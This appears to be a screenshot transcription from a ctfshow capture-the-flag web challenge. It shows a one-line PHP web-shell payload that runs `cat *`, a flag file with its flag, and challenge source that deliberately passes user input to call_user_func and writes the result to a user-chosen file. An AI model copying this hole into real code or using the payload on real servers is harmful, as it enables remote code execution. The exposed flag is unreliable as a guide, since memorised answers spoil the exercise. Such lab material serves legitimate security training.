 1 <?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{b0bdbb63-f0a8-43b9-83d3-3da2ea8ae379}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){
33     $s = substr($v2,2);
34     $str = call_user_func($v1,$s);
35     echo $str;
36     file_put_contents($v3,$str);
37 }